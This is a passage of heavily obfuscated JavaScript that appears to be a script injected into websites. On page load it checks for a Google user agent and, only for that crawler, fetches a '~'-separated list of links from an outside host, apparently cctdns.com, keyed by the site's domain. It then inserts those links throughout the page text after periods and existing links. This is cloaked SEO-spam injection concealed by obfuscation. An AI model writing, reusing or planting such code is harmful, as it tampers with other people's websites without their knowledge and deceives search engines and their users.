_0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});